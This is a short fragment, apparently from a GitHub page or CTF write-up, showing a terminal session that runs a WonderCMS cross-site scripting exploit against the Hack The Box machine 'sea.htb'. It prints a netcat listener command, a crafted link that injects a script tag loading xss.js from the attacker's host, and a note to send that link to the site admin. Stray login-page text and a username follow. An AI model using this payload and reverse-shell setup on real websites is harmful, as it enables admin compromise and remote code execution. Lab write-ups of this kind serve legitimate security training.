 ┌──(root㉿kali)-[~/Desktop]
└─# python3 exploit.py
usage: python3 exploit.py loginURL IP_Address Port
example: python3 exploit.py http://localhost/wondercms/loginURL 192.168.29.165 5252
┌──(root㉿kali)-[~/Desktop]
└─# python3 exploit.py http://sea.htb/loginURL/loginURL 10.10.14.8 4444
[+] xss.js is created
[+] execute the below command in another terminal
----------------------------
nc -lvp 4444
----------------------------
send the below link to admin:
----------------------------
http://sea.htb/index.php?page=loginURL?/index.php?page=loginURL?"></form><script+src="http://10.10.14.8:8000/xss.js"></script><form+action="
----------------------------
starting HTTP server to allow the access to xss.js
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
velik71
HOME HOW TO PARTICIPATE
Login to your website
Password
About